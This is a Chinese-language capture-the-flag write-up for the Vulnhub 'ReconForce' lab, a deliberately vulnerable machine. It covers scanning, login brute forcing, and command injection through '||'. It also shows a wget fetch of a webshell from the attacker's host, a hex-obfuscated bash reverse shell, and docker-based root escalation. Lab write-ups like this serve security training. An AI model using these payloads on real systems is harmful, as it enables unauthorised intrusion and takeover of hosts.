前言
- Vulnhub刷题简单记录
ReconForce
描述
良好的枚举技巧
难度:容易中级
Flag: 2 标记第一个用户和第二个根用户
学习:Web 应用程序 | 枚举 | 权限提升
ReconForce开始
1、可以用两种方法确认靶场的存在,扫ip
1 | netdiscover -i eth0 -r 192.168.56.0/24 |
2、扫目标端口开发情况
1 | nmap -sV -sC 192.168.56.108 -oA R |
3、访问主页,爆破目录,指定扫描php
1 | gobuster dir -u http://192.168.56.106 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -x php |
4、没有扫出什么,登陆ftp端口发现有用户Security@hackNos
5、在登陆页面尝试爆破,用收集来的信息
1 | word=["Recon","Security","hackNos","5ecure"] |
输出
1 | Recon@hackNos |
练习一下msf的auth验证模块爆破登陆
1 | use auxiliary/scanner/http/http_login |
接着登陆利用||的特性来进行命令执行(特性是前面的命令执行失败,再执行后面的命令)
明显命令执行漏洞,接着用wget上传木马
这是cat查看的过滤规则,所以正常的反弹会失败
1 | // Set blacklist |
给他上传一个一句话木马
1 | || wget http://192.168.56.1:8000/shell.php |
接着反弹shell,骚姿势
1 | echo "62617368202d6920263e2f6465762f7463702f3139322e3136382e35362e312f3132333420303e2631" |xxd -r -p|bash |
拿到shell之后,为了防止乱码,可以使用ctrl+Z,然后再使用下面命令
1 | stty raw -echo |
查看etc/passwd,发现有两个bash用户
还有一个recon,可以试试刚刚登陆的密码,或者爆破一下,发现可以登录
接着发现recon用户可以直接提权
方法二
docker提权
1 | docker run -v /:/mnt --rm -it alpine chroot /mnt sh |
我的个人博客
孤桜懶契:http://gylq.gitee.io